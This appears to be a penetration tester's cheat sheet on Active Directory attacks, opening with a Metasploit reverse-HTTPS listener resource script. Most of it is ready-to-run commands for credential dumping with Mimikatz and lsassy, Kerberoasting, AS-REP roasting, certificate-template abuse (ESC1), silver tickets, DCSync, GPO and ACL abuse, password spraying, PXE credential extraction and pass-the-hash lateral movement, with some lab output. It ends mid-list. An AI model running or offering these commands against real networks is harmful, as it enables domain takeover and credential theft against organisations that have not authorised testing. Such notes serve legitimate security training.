Resource scripts can chain together a series of Metasploit console commands and Ruby code. Meaning, we can either use the built-in commands of Metasploit or write code in Ruby (as it's the language Metasploit is developed in) to manage control flow as well as develop advanced logic components for resource scripts.
In the following example, a resource is created that when Metasploit is started, it will automatically use the exploit/multi/handler module by configuring its settings:
use exploit/multi/handler
set PAYLOAD windows/meterpreter_reverse_https
set LHOST 192.168.119.4
set LPORT 443
In addition, the module post/windows/manage/migrate will be assigned to autorun when when a session is obtained:
set AutoRunScript post/windows/manage/migrateIt will also be instructed to continue accepting new requests after creating a session:
set ExitOnSession falsePutting the whole resource together and adding the background execution command run -z -j as the last line, the resource would look like this:
use exploit/multi/handler
set PAYLOAD windows/meterpreter_reverse_https
set LHOST 192.168.119.4
set LPORT 443
set ExitOnSession false
set AutoRunScript post/windows/manage/migrate
run -z -j
In order to run Metasploit using a resource, the -r argument is used: sudo msfconsole -r listener.rc
There are a number of created resources stored in: /usr/share/metasploit-framework/scripts/resource
Active Directory
Enumeration
AD enumeration relies on LDAP. When a domain machine searches for an object, like a printer, or when we query user or group objects, LDAP is used as the communication channel for the query. In other words, LDAP is the protocol used to communicate with Active Directory.
We need three parameters for a full LDAP path: HostName, PortNumber, and a DistinguishedName. Let's take a moment to break this down.
- The Hostname can be a computer name, IP address or a domain name.
- To find the PDC, we need to find the DC holding the PdcRoleOwner property. We'll eventually use PowerShell and a specific .NET class to find this.
- The PortNumber for the LDAP connection is optional as per Microsoft's documentation.
- A DistinguishedName (DN) is a part of the LDAP path. A DN is a name that uniquely identifies an object in AD, including the domain itself.
Example: CN=<USERNAME>,CN=Users,DC=<DOMAIN NAME>,DC=<DOMAIN EXTENSION> -> CN=Stephanie,CN=Users,DC=corp,DC=com
Anonymous
- Ldapsearch:
- All information:
ldapsearch -x -H ldap://10.10.10.10 -s base - Naming context:
ldapsearch -x -H ldap://10.10.10.10 -s base namingContexts - Users:
ldapsearch -x -H ldap://10.10.10.10 -b "DC=example,DC=com" "(objectClass=user)" sAMAccountName - Groups and its members:
ldapsearch -x -H ldap://10.10.10.10 -b "DC=example,DC=com" "(objectClass=group)" cn member - Computers:
ldapsearch -x -H ldap://10.10.10.10 -b "DC=example,DC=com" "(objectClass=computer)" dNSHostName - Password in descriptions:
ldapsearch -x -H ldap://10.10.10.10 -b "DC=example,DC=com" "(objectClass=user)" sAMAccountName description | grep -i pass -B 1 -A 1 - Passwords in descriptions, comments and info:
ldapsearch -x -H ldap://10.10.10.10 -b "DC=example,DC=com" "(|(description=*pass*)(info=*pass*)(comment=*pass*))" | grep -i pass - Expired and disabled accounts:
ldapsearch -x -H ldap://10.10.10.10 -b "DC=example,DC=com" "(&(objectClass=user)(userAccountControl:1.2.840.113556.1.4.803:=2))" sAMAccountName - Last password set and last logon:
ldapsearch -x -H ldap://10.10.10.10 -b "DC=example,DC=com" "(objectClass=user)" pwdLastSet lastLogonTimestamp
- All information:
- NetExec:
netexec ldap 10.10.10.10 -u 'guest' -p '' --usersCertipy
The relevant information can be read in this link: https://github.com/ly4k/Certipy
git clone https://github.com/ly4k/Certipy.git
cd certipy
python3 setup.py install --user- Get vulnerable certificates:
sudo certipy-ad find -u <USERNAME> -p '<PASSWORD>' -dc-ip <DOMAIN> -vulnerable -enabled -hide-admins -stdout
ESC1
Request the certificate:
-ca:Certificate Authorities-target: Domain Name-template:Template Name-upn: Target Username-u: KerberosSERVICE PRINCIPALor Username-hashes(if not password): KerberosNTLM HASH-p(if not hash): Password-key-size:4096
└─$ sudo certipy-ad req -dc-ip 10.10.161.69 -ca hybrid-DC01-CA -target hybrid.vl -template HybridComputers -upn 'administrator@HYBRID.VL' -dns dc01.hybrid.vl -u 'MAIL01$@HYBRID.VL' -hashes '0f916c5246fdbc7ba95dcef4126d57bd' -key-size 4096
Certipy v4.8.2 - by Oliver Lyak (ly4k)

[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 8
[*] Got certificate with multiple identifications
    UPN: 'administrator@HYBRID.VL'
    DNS Host Name: 'dc01.hybrid.vl'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator_dc01.pfx'
Change the user password (or add new one):
└─$ sudo certipy-ad auth -pfx administrator_dc01.pfx -username Administrator -domain hybrid.vl -dc-ip 10.10.161.69 -ldap-shell
Certipy v4.8.2 - by Oliver Lyak (ly4k)

[*] Connecting to 'ldaps://10.10.161.69:636'
[*] Authenticated to '10.10.161.69' as: u:HYBRID\Administrator
Type help for list of commands

# change_password Administrator Password123@
Got User DN: CN=Administrator,CN=Users,DC=hybrid,DC=vl
Attempting to set new password of: Password123@
Password changed successfully!
LDAP
Use the hostname instead the IP address
- Anonymous enumeration:
ldapsearch -H ldap://<IP ADDRESS>/ -x -b "dc=hutch,dc=offsec" "(objectClass=*)" - LDAP MCS Password:
ldapsearch -x -H 'ldap://<LDAP SERVER>' -D '<DOMAIN>\<USERNAME>' -w '<PASSWORD>' -b 'dc=hutch,dc=offsec' "(ms-MCS-AdmPwd=*)" ms-MCS-AdmPwd - LDAP Password Dumper:
lapsdumper -u <USERNAME> -p '<PASSWORD>' -d <DOMAIN> -l <LDAP SERVER> - LDAP Domain Dump:
ldapdomaindump <DC IP> -u '<DOMAIN>\<USERNAME>' -p '<PASSWORD>' - Dump BloodHound:
bloodhound-python -u <USERNAME> -p '<PASSWORD>' -d <DOMAIN> -c All -ns <HOSTNAME>netexec ldap <HOSTNAME> -u <USERNAME> -p '<PASSWORD>' --bloodhound -c all -ns <DC ADDRESS>
ReadGMSAPassword (Group Managed Service Account)
- Import PowerView:
. .\PowerView.ps1 - Enumerate with PowerView:
- Get all users with gMSA:
Get-DomainObject -LDAPFilter '(objectClass=msDS-GroupManagedServiceAccount)' -Properties samaccountname Get-ADServiceAccount -Identity "<TARGET ACCOUNT NAME>" -Properties PrincipalsAllowedToRetrieveManagedPassword
- Get all users with gMSA:
- Retrieve the password hashes:
- Windows:
.\GMSAPasswordReader.exe --accountname '<TARGET ACCOUNT NAME>' - Linux (bloodyAD):
python3 bloodyAD.py --host "<IP ADDRESS>" -d "<DOMAIN>" -u "<USERNAME>" -p "<PASSWORD>" get object <TARGET USERNAME> --attr msDS-ManagedPassword
- Windows:

- After obtaining the Hash, it can be used to crack it or to make PassTheHash.
Custom Script
powershell -ep bypassImport-Module .\enum.ps1- Execute some queries:
Use the
-allargument to get all properties by each objectLDAPSearch -LDAPQuery "(samAccountType=805306368)"LDAPSearch -LDAPQuery "(samAccountType=805306368)" -allLDAPSearch -LDAPQuery "(objectclass=group)"LDAPSearch -LDAPQuery "(&(objectCategory=group)(cn=Management Department*))" -all
function LDAPSearch {
    param (
        [string]$LDAPQuery,
        [switch]$all
    )
    $PDC = [System.DirectoryServices.ActiveDirectory.Domain]::GetCurrentDomain().PdcRoleOwner.Name
    $DistinguishedName = ([adsi]'').distinguishedName
    $DirectoryEntry = New-Object System.DirectoryServices.DirectoryEntry("LDAP://$PDC/$DistinguishedName")
    $DirectorySearcher = New-Object System.DirectoryServices.DirectorySearcher($DirectoryEntry, $LDAPQuery)
    $result = $DirectorySearcher.FindAll()

    if ($all) {
        Foreach($obj in $result) {
            Foreach($prop in $obj.Properties) {
                $prop.memberof
            }
            Write-Host "-------------------------------"
        }
    }
    return $result
}
ACE and ACL
AD includes a wealth of permission types that can be used to configure an ACE. However, from an attacker's standpoint, we are mainly interested in a few key permission types. Here's a list of the most interesting ones along with a description of the permissions they provide:
GenericAll: Full permissions on object
GenericWrite: Edit certain attributes on the object
WriteOwner: Change ownership of the object
WriteDACL: Edit ACE's applied to object
AllExtendedRights: Change password, reset password, etc.
ForceChangePassword: Password change for object
Self (Self-Membership): Add ourselves to for example a group
Manual
Linux
- Get a list of domain users:
impacket-GetADUsers -all -hashes :<NTLM Hash> <DOMAIN>/<USERNAME> -dc-ip <DC IP>
Windows
- Get a list of domain users:
net user /domain - Get the details of a domain user:
net user <USERNAME> /domain - Get a list of domain groups:
net group /domain - Get the details of a domain group:
net group "<GROUP NAME>" /domain - Enumerate all GPO for possible abuse:
Get-GPO -All | ForEach-Object { $_ | Get-GPPermissions -All | Where-Object { $_.Permission -match "GpoEditDeleteModifySecurity" } } - Get the PDC of a domain (PdcRoleOwner):
[System.DirectoryServices.ActiveDirectory.Domain]::GetCurrentDomain() - Add user to group:
net group "<GROUP NAME>" <USERNAME> /add /domain - Remove user from group:
net group "<GROUP NAME>" <USERNAME> /del /domain - Change domain user password:
Set-ADAccountPassword <USERNAME> -Reset -NewPassword (ConvertTo-SecureString '<PASSWORD>' -AsPlainText -Force) -Verbose
PowerView
Does not work from Evil-WinRM, use PSExec instead.**
To import the script into memory the following command will be used: Import-Module .\PowerView.ps1
- Get basic info about the domain:
Get-NetDomain - Get users info:
- Get a list of all users and their information in the domain:
Get-NetUser - Get a list of all usernames in the domain:
Get-NetUser | select samaccountname - Get a list of all users in the domain:
Get-NetUser | select cn,samaccountname,pwdlastset,lastlogon,memberof - Check if the authenticated user is an administrator on any computer in the domain:
Find-LocalAdminAccess
- Get a list of all users and their information in the domain:
- Get all users with gMSA:
Get-DomainObject -LDAPFilter '(objectClass=msDS-GroupManagedServiceAccount)' -Properties samaccountname - Get groups info:
- Get a list of all groups and their information in the domain:
Get-NetGroup - Get a list of all groups in the domain:
Get-NetGroup | select cn,member - Get a list of members in a group in the domain:
Get-NetGroup "Domain Admins" | select member - Get all groups with
adminword in the name:Get-DomainGroup | where Name -like "*Admins*" | select SamAccountName - Get all users with
Domain Admin:Get-DomainGroupMember -Identity "Domain Admins" | select MemberDistinguishedName
- Get a list of all groups and their information in the domain:
- Get computers info:
- Get a list of all computers in the domain:
Get-NetComputer - Get a list of all computers filtering by O.S. and DNS Hostname in the domain:
Get-NetComputer | select operatingsystem,dnshostname - Get the information about a computer in the domain:
Get-NetComputer <COMPUTER NAME> - Get a list of available computers in the domain:
Get-NetComputer -Properties name,dnshostname, OperatingSystem | ForEach-Object { $_ | Add-Member -NotePropertyName IPAddressV4 -NotePropertyValue (Resolve-DnsName -Type A -Name $_.dnshostname).IPAddress -Force; $_ } | Select-object -Property name,dnshostname,IPAddressV4, OperatingSystem | Format-Table -AutoSize
- Get a list of all computers in the domain:
- Get authenticated users:
- Check if the specified computer has a logged-in user:
Get-NetSession -ComputerName <COMPUTER NAME> -Verbose - Check the privileges on
SrvsvcSessionInfoneeded to executeGet-NetSession:Get-Acl -Path HKLM:SYSTEM\CurrentControlSet\Services\LanmanServer\DefaultSecurity\ | fl - Enumeration with
PsLoggedOn:.\PsLoggedon.exe \\<COMPUTER NAME>
- Check if the specified computer has a logged-in user:
- Get all principal name services (SPN):
Get-NetUser -SPN | select samaccountname,serviceprincipalname- Enumeration with
setspn:setspn -L <USERNAME>
- Get ACL information:
- Get information about the specified user :
Get-ObjectAcl -Identity <USERNAME> - Get information about the specified group :
Get-ObjectAcl -Identity <GROUP NAME> - Get all in a group with the
GenericAllpermission:Get-ObjectAcl -Identity "<GROUP NAME>" | ? {$_.ActiveDirectoryRights -eq "GenericAll"} | select SecurityIdentifier,ActiveDirectoryRights - Change password for user with
GenericAll:$NewPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Force; Set-DomainUserPassword -Identity 'TargetUser' -AccountPassword $NewPassword - Convert SID to readable name:
Convert-SidToName S-1-5-21-1987370270-658905905-1781884369-1104 - Find interesting domain ACL:
Find-InterestingDomainAcl | select identityreferencename,activedirectoryrights,acetype,objectdn | ?{$_.IdentityReferenceName -NotContains "DnsAdmins"} | ft
- Get information about the specified user :
- Find domain shares:
- Enumerate all shares:
Find-DomainShare - Enumerate available shares for the current user:
Find-DomainShare -CheckShareAccess - List all files in each share folder:
Find-DomainShare | ForEach-Object { ls "\\$($_.ComputerName)\$($_.Name)" -ErrorAction SilentlyContinue } - Find all files containing
userorpassw:Find-DomainShare | ForEach-Object { Get-ChildItem "\\$($_.ComputerName)\$($_.Name)" -ErrorAction SilentlyContinue | Where-Object { $_.Extension -match '\.(txt|log|cfg)$' } | ForEach-Object { Get-Content $_.FullName 2>$null } } | Select-String -Pattern "username|passw" -CaseSensitive:$false
- Enumerate all shares:
Domain Shares
- Explore a share:
ls \\<COMPUTER NAME>\<SHARE NAME>\ - Read the file content in a share:
cat \\<COMPUTER NAME>\<SHARE NAME>\<FILE NAME>
Automated
Windows
SharpHound
Does not work from Evil-WinRM, use PSExec instead.**
SharpHound is written in C# and uses Windows API functions and LDAP namespace functions. SharpHound will attempt to use NetWkstaUserEnum and NetSessionEnum to enumerate logged-on sessions. It will also run queries against the Remote Registry service. SharpHound is available in a few different formats. We can compile it ourselves, use an already compiled executable, or use it as a PowerShell script.
To import the script into memory the following command will be used: Import-Module .\Sharphound.ps1
- Get the help message:
Get-Help Invoke-BloodHound - Collect all possible data except local group policies:
Invoke-BloodHound -CollectionMethod All -OutputDirectory "<OUTPUT DIRECTORY>" -OutputPrefix "<OUTPUT NAME>" -ZipFileName "<FILENAME>.zip" - Convert the zip file to Base64:
[Convert]::ToBase64String((Get-Content -Path "<ZIP FileName>" -Encoding Byte)) | Write-Output
Linux
BloodHound-Python
bloodhound-python -u <USERNAME> -p '<PASSWORD>' -d <DOMAIN> -c All -ns <NS SERVER IP>
BloodHound
In order to use BloodHound, we need to start the Neo4j service, which is installed by default. Note that when Bloodhound is installed with APT, the Neo4j service is automatically installed as well. Neo4j is essentially an open source graph database (NoSQL) that creates nodes, edges, and properties instead of simple rows and columns. This facilitates the visual representation of our collected data.
Start Neo4j
sudo neo4j start- Access to
http://localhost:7474and authenticate using the default credentials:neo4j:neo4j - The first time you run it, you must change the password to e.g.
kali. - Execute
BloodHoud:bloodhound - Authenticate in
BloodHoudwith the previous credentials:neo4j:kali
Analyze SharpHound results
- Upload the zip file to
BloodHoud. - Click on the desired queries contained in the
Analysistab. - Try to find the shortest path to get domain admin:
Find Shortest Paths to Domain Admins - In case you have control over a user, computer or any other object, right click on it to mark the property by selecting
Mark user as owned. - Once ownership of all objects has been marked, the
Shortest Paths to Domain Admins from Owned Principalsquery can be run to find the best path to get domain admin.
Exploitation
WriteDACL + WriteOwner
Obtain GenericAll using PowerView: Add-DomainObjectAcl -TargetIdentity '<TARGET USER>' -PrincipalIdentity '<USERNAME or GRUOPNAME>' -Domain <DOMAIN> -Rights All -Verbose
GenericAll
Users with the GenericAll privilege can:
- Change the user password:
net rpc password '<TARGET USER>' '<NEW PASSWORD>' -U '<DOMAIN>'/'<USERNAME>'%'<PASSWORD>' -S '[<DC IP>|<DOMAIN>]' - Add user to group:
net rpc group addmem 'REMOTE ACCESS' '<TARGET USER>' -U '<DOMAIN>'/'<USERNAME>'%'<PASSWORD>' -S '[<DC IP>|<DOMAIN>]'
GPO Abuse
Enumerate all GPO
Get-GPO -All | ForEach-Object { $_ | Get-GPPermissions -All | Where-Object { $_.Permission -match "GpoEditDeleteModifySecurity" } }
Default Domain Policy
- Get permissions:
- Method 1:
Get-GPPermissions -Guid (Get-GPO -Name "Default Domain Policy").Id -TargetType User -TargetName $env:USERNAME
- Method 2:
- Get the GPO Guid:
Get-GPO -Name "Default Domain Policy" - Get user permissions:
Get-GPPermissions -Guid <GPO Guid> -TargetType User -TargetName <USERNAME>
- Get the GPO Guid:
- Method 1:
- Use SharpGPOAbuse:
.\SharpGPOAbuse.exe --AddLocalAdmin --UserAccount <USERNAME> --GPOName "Default Domain Policy" - Logout and Login
Authentication attacks
Password attacks
- Get password policy information:
net accounts - Get account lockout threshold:
net accounts | Select-String Lockout
Mimikatz
- Execute
sekurlsa:.\mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" exit - Execute
sekurlsa token:elevate:.\mimikatz.exe "privilege::debug" "token::elevate" "sekurlsa::logonpasswords" exit - Execute
lsadump:.\mimikatz.exe "privilege::debug" "lsadump::sam" exit - Execute
lsadump token:elevate:.\mimikatz.exe "privilege::debug" "token::elevate" "lsadump::sam" exit - Execute
sekurlsa and lsadump token:elevate:.\mimikatz.exe "privilege::debug" "token::elevate" "sekurlsa::logonpasswords" "lsadump::sam" exit - Extract all available kerberos tickets:
.\mimikatz.exe "privilege::debug" "token::elevate" "sekurlsa::tickets" exit - Extract
lsadumpandlogonpasswords:.\mimikatz.exe "privilege::debug" "token::elevate" "sekurlsa::logonpasswords" "lsadump::sam" exit - Extract Trusted:
.\mimikatz.exe "privilege::debug" "token::elevate" "lsadump::trust /patch" exit - Perform a DCSync:
.\mimikatz.exe "privilege::debug" "token::elevate" "lsadump::dcsync /domain:lab.trusted.vl /user:All" exit
Password LSASS Extract
lsassy -u <USERNAME> -H <NTLM HASH> <IP>netexec smb <IP> -u <USERNAME> -p <PASSWORD> --local-auth -M lsassy
Password Spraying
Spray-Passwords.ps1
- Spray-Passwords.ps1:
.\Spray-Passwords.ps1 -Pass <PASSWORD> - Spray-Passwords.ps1 with Admin identification:
.\Spray-Passwords.ps1 -Pass <PASSWORD> -Admin
NetExec (CrackMapExec)
Legend:
[+]: Positive match.[-]: Negative match.[+]............ (Pwn3d!): Positive match with admin rights.netexec <PROTOCOL> -L: View available modules for the specified protocol.netexec <PROTOCOL> <TARGET> -u <USERNAME> -p '<PASSWORD>' -M <MODULE>: To use specified module.Use local auth for local users:--local-auth- Extract SAM passwords:
-M lsassy
Usage:
- RDP:
netexec rdp <IP OR RANGE OR FILE> -u <USERNAME OR FILE> -p <PASSWORD OR FILE> -d <DOMAIN> --continue-on-success - SMB:
netexec smb <IP OR RANGE OR FILE> -u <USERNAME OR FILE> -p <PASSWORD OR FILE> -d <DOMAIN> --continue-on-success - All protocols:
for protocol in {ssh,rdp,smb,ftp,ldap,mssql,wmi,vnc,winrm}; do netexec $protocol <IP OR FILE> -u <USER OR FILE> <[-H HASH | -p PASSWORD OR FILE]> 2>/dev/null; done
Kerbrute
This tool is available for Windows and Linux
- Windows:
.\kerbrute_windows_amd64.exe passwordspray -d <DOMAIN> .\users.txt '<PASSWORD>' - Linux:
kerbrute passwordspray --dc <DOMAIN CONTROLLER IP> -d <DOMAIN> users.txt '<PASSWORD>'
AS-REP Roasting
Generate file:
- Windows:
.\Rubeus.exe asreproast /nowrap /outfile:hashes.asreproast - Linux (Anonymous):
impacket-GetNPUsers -dc-ip <DOMAIN CONTROLLER IP> -request [-usersfile <usernames.txt>] -outputfile hashes.asreproast <DOMAIN>/ - Linux:
impacket-GetNPUsers -dc-ip <DOMAIN CONTROLLER IP> -request -outputfile hashes.asreproast <DOMAIN>/<USERNAME> - Anonymous:
impacket-GetNPUsers -dc-ip <DOMAIN CONTROLLER IP> -request -outputfile hashes.asreproast <DOMAIN>/
Cracking file:
- To identify the correct mode, filter by the value contained in the beginning of the hash
$krb5tgs$23$username....:hashcat --help | grep -i "Kerberos 5, etype 23, AS-REP". - Hashcat on the obtained hashes:
hashcat -m 18200 hashes.asreproast /usr/share/wordlists/rockyou.txt -r /usr/share/hashcat/rules/best64.rule --force
Kerberoasting
Generate file:
- Windows:
.\Rubeus.exe kerberoast /outfile:hashes.kerberoast - Linux (Anonymous):
impacket-GetUserSPNs -dc-ip <DOMAIN CONTROLLER IP> -request [-usersfile <usernames.txt>] -outputfile hashes.kerberoast <DOMAIN>/ - Linux:
impacket-GetUserSPNs -dc-ip <DOMAIN CONTROLLER IP> -request -outputfile hashes.kerberoast <DOMAIN>/<USERNAME>
Cracking file:
- To identify the correct mode, filter by the value contained in the beginning of the hash
$krb5tgs$23$username....:hashcat --help | grep -i "Kerberos 5, etype 23, TGS-REP". - Hashcat on the obtained hashes:
hashcat -m 13100 hashes.kerberoast /usr/share/wordlists/rockyou.txt -r /usr/share/hashcat/rules/best64.rule --force
Silver Tickets
A Silver Ticket attack is a method used in Active Directory-based networks that allows an attacker to abuse a service account to generate custom Kerberos tickets. These tickets allow access to specific network resources without the need to fully compromise the domain.
Why service accounts are critical to a Silver Ticket
- Relationship to SPNs and Kerberos:
- Service accounts are often tied to Service Principal Names (SPNs), which are identifiers used by Kerberos to authenticate specific services on the network.
- Kerberos uses keys derived from account passwords to sign and validate tickets. If an attacker compromises a service account (such as svc_mssql), he gains access to the associated hash key.
- Ticket signing (TGS):
- In Kerberos, service tickets (TGS) are signed using the key of the corresponding service account.
- If an attacker has the password or hash of a service account, he can generate a ticket (Silver Ticket) valid for that service without contacting the KDC.
- Indirect access:
- Although a Silver Ticket does not grant full control over the domain, it can allow the attacker to authenticate as any user in the context of the specific service, facilitating lateral movement or privilege escalation.
Steps to Perform a Silver Ticket Attack from Linux
- Obtain the Service Account Password or Hash
- This can be achieved by exploiting vulnerabilities such as:
- Credential theft using tools like
mimikatz. - Capturing hashes with SMB relay or LLMNR/NBT-NS poisoning attacks.
- Brute-forcing or cracking the NTLM hash.
- Credential theft using tools like
- In this case, assume you already have the NTLM hash for the
svc_mssqlaccount.
- This can be achieved by exploiting vulnerabilities such as:
- Identify SPNs Associated with the Service Account and get the domain SID
- Use the
ldapsearchtool to enumerate SPNs in the domain:ldapsearch -x -H ldap://<DC_IP> -D "<domain>\<user>" -w "<password>" -b "DC=<domain>,DC=<tld>" "(servicePrincipalName=*)" servicePrincipalName - Get the domain SID:
sudo ldapsearch -x -H ldap://<DC_IP> -D "<domain>\<user>" -w "<password>" -b "DC=<domain>,DC=<tld>" "(objectClass=domain)" | grep objectSid | awk '{print $2}' | python3 -c " import base64, struct, sys sid_base64 = sys.stdin.read().strip() # Leer entrada estándar binary_sid = base64.b64decode(sid_base64) version = binary_sid[0] identifier_authority = int.from_bytes(binary_sid[2:8], byteorder='big') sub_authorities = struct.unpack('<' + 'I' * binary_sid[1], binary_sid[8:]) sid = f'S-{version}-{identifier_authority}' + ''.join(f'-{sub_auth}' for sub_auth in sub_authorities) print(sid)"
- Use the
- Convert the cleartext password to NTHash:
python3 -c 'import hashlib; print(hashlib.new("md4", "<PASSWORD>".encode("utf-16le")).hexdigest())' - Generate the Silver Ticket
- Use Impacket's ticketer tool to generate a Kerberos TGS (Ticket Granting Service) ticket:
impacket-ticketer -nthash <NTLM_hash> -dc-ip <DC_IP> -domain-sid <Domain_SID> -domain <Domain> -spn <SPN> <target_account_name>
- Use Impacket's ticketer tool to generate a Kerberos TGS (Ticket Granting Service) ticket:
- Load the Ticket into Your Session
- Use the klist tool to load and verify the generated ticket:
export KRB5CCNAME=<ticket_file>
klist
- Use the klist tool to load and verify the generated ticket:
- Access the Compromised Service
- Authenticate against the service using tools specific to the target service. For example:
- Accessing an SQL Server:
impacket-mssqlclient -k -no-pass <domain>/<username>@<sqlserver>
- Accessing an SQL Server:
- If the ticket is for SMB:
smbclient -k //server/share
- Authenticate against the service using tools specific to the target service. For example:
With Mimikatz
In general, we need to collect the following three pieces of information to create a silver ticket:
- SPN password hash:
.\mimikatz.exe "privilege::debug" "token::elevate" "sekurlsa::logonpasswords" exit - Domain SID (As only the domain SID is of interest, we will omit the last part corresponding to the user's RID):
whoami /user - Target SPN: Target username
Steps:
- Create ticket:
.\mimikatz.exe "kerberos::golden /sid:<DOMAIN SID> /domain:<DOMAIN> /ptt /target:<TARGET HOSTNAME> /service:http /rc4:<SPN PASSWORD HASH> /user:<TARGET USERNAME>" exit - List existing tickets:
klist - Access to the HTTP Service to get content:
iwr -UseDefaultCredentials http://<SERVER ADDRESS> | Select-Object -Expand Content
Domain Controller Syncronization
The dcsync attack is a powerful technique to obtain any domain user credentials. However, to perform this attack, we need a user that is a member of Domain Admins, Enterprise Admins, or Administrators, because there are certain rights required to start the replication. Alternatively, we can leverage a user with these rights assigned, though we're far less likely to encounter one of these in a real penetration test.
The NTLM hash of any user account in the domain can be obtained. In addition, we can attempt to decrypt these hashes and recover the plaintext passwords of these accounts. In particular, the dcsync attack can be performed to obtain the password hash of any user in the domain, including the domain administrator Administrator.
- Windows:
.\mimikatz.exe "lsadump::dcsync /user:<DOMAIN>\<USERNAME>" exit - Linux:
impacket-secretsdump -just-dc-user <TARGET USERNAME> <DOMAIN>/<USERNAME>:'<PASSWORD>'@<DOMAIN CONTROLLER IP>
LDAP Rogue Server
- Install
slapdandldap-utils:sudo apt install install slapd ldap-utils - Start service:
sudo systemctl start slapd - Configuring
slapd:sudo dpkg-reconfigure -p low slapd- Omit OpenLDAP server configuration:
No - DNS domain name:
<Target DNS Server name> - Organization name:
<Target DNS Server name> - Database backend to use:
MDB - Do you want the database to be removed when slapd is purged:
No - Move old database:
Yes
- Omit OpenLDAP server configuration:
- Restart the
slapdservice:sudo service slapd restart - Downgrade the supported authentication mechanisms:
echo -e "#olcSaslSecProps.ldif\ndn: cn=config\nreplace: olcSaslSecProps\nolcSaslSecProps: noanonymous,minssf=0,passcred" > olcSaslSecProps.ldif - Patch the LDAP server with the
ldiffile:sudo ldapmodify -Y EXTERNAL -H ldapi:// -f ./olcSaslSecProps.ldif - Restart the
slapdservice:sudo service slapd restart - Verify supported authentication mechanisms:
ldapsearch -H ldap:// -x -LLL -s base -b "" supportedSASLMechanisms - Sniff the traffic with TCPDump:
sudo tcpdump -SX -i <Network Interface> tcp port 389 - Stop the
slapdservice:sudo service slapd stop
Microsoft Deployment Toolkit
PXE Boot Image Retrieval
Stored credentials for performing automatic configurations and installations via PXE can be extracted from the .bcd files.
- Download the
.bcdfile from the MDT server:tftp -i <MDT SERVER IP> GET "<\Path\to\filename.bcd>" <DESTINATION>.bcd - Import the PowerPXE Script module:
Import-Module .\PowerPXE.ps1 - Identify the WIM file and get the PXE Boot Image Location:
Get-WimFile -bcdFile - Download the
.wimfile:tftp -i <MDT SERVER IP> GET "<PXE Boot Image Location>.wim" <DESTINATION>.wim - Find credentials inside the
.wimfile:Get-FindCredentials -WimFile <FILENAME>.wim
PS C:\Users\thm\Documents\test> Get-FindCredentials -WimFile pxeboot.wim
>> Open pxeboot.wim
>>>> Finding Bootstrap.ini
>>>> >>>> DeployRoot = \\THMMDT\MTDBuildLab$
>>>> >>>> UserID = svcMDT
>>>> >>>> UserDomain = ZA
>>>> >>>> UserPassword = PXEBootSecure1@
Lateral Movement
WMI and WinRM
WMI
Windows Management Instrumentation (WMI) is capable of creating processes via the Create method from the Win32_Process class. It communicates through Remote Procedure Calls (RPC) over port 135 for remote access and uses a higher-range port (19152-65535) for session data. In order to create a process on the remote target via WMI, we need credentials of a member of the Administrators local group, which can also be a domain user.
CMD
Execute: wmic /node:<TARGET IP> /user:<USERNAME> /password:<PASSWORD> process call create "<COMMAND>"
PowerShell
$username = '<USERNAME>';
$password = '<PASSWORD>';
$ip = '<TARGET IP>';
$command = '<COMMAND>';

$secureString = ConvertTo-SecureString $password -AsPlaintext -Force;
$credential = New-Object System.Management.Automation.PSCredential $username, $secureString;
$options = New-CimSessionOption -Protocol DCOM;
$session = New-Cimsession -ComputerName $ip -Credential $credential -SessionOption $Options;
Invoke-CimMethod -CimSession $Session -ClassName Win32_Process -MethodName Create -Arguments @{CommandLine =$Command};
WinRM
WinRM is the Microsoft version of the WS-Management protocol and it exchanges XML messages over HTTP and HTTPS. It uses TCP port 5986 for encrypted HTTPS traffic and port 5985 for plain HTTP. In addition to its PowerShell implementation, which we'll cover later in this section, WinRM is implemented in numerous built-in utilities, such as winrs (Windows Remote Shell).
CMD
- Execute:
winrs -r:<TARGET IP> -u:<USERNAME> -p:<PASSWORD> "<COMMAND>"
PowerShell
$username = '<USERNAME>';
$password = '<PASSWORD>';
$ip = '<TARGET IP>'
$secureString = ConvertTo-SecureString $password -AsPlaintext -Force;
$credential = New-Object System.Management.Automation.PSCredential $username, $secureString;

New-PSSession -ComputerName $ip -Credential $credential
Enter-PSSession <SESSION NUMBER>
Evil-WinRM
- Execute:
evil-winrm -i <TARGET IP> -u <USERNAME> -p '<PASSWORD>'
PsEXEC
PsExec is a very versatile tool that is part of the SysInternals suite. It's intended to replace telnet-like applications and provide remote execution of processes on other systems through an interactive console. To begin, the user that authenticates to the target machine needs to be part of the Administrators local group. In addition, the ADMIN$ share must be available and File and Printer Sharing has to be turned on. Luckily, the last two requirements are already met as they are the default settings on modern Windows Server systems.
In order to execute the command remotely, PsExec performs the following tasks:
How it works:
- Writes psexesvc.exe into the C:\Windows directory
- Creates and spawns a service on the remote host
- Runs the requested program/command as a child process of psexesvc.exe
Steps:
- Windows:
./PsExec64.exe -i \\<TARGET IP OR HOSTNAME> -u <DOMAIN>\<USERNAME> -p '<PASSWORD>' cmd - Linux:
impacket-psexec -dc-ip <DOMAIN CONTROLLER IP> -target-ip <TARGET IP> <DOMAIN>/<USERNAME>:'<PASSWORD>'@<TARGET HOSTNAME>
Pass the Hash
Note that this will not work for Kerberos authentication but only for servers or services using NTLM authentication. Similar to PsExec, this technique requires an SMB connection through the firewall (commonly port 445) and the Windows File and Printer Sharing feature to be enabled. These requirements are common in internal enterprise environments. This lateral movement technique also requires the admin share called ADMIN$ to be available. In order to establish a connection to this share, the attacker must present valid credentials with local administrative permissions. In other words, this type of lateral movement typically requires local administrative rights.
Since we only use the NTLM hash, we can fill the LMHash section with 32 0's.
- WMIExec:
impacket-wmiexec -hashes :<NTLM HASH> <USERNAME>@<TARGET IP> - impacket-smbclient:
